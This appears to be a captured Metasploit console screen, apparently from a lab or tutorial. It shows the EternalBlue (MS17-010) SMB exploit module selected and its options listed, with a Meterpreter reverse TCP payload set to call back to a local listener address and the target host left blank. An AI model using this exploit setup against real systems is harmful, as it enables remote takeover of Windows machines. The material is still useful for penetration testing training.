 [msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targ
                                             et machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target m
                                             achines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.45     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target



View the full module info with the info, or info -d command.

[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>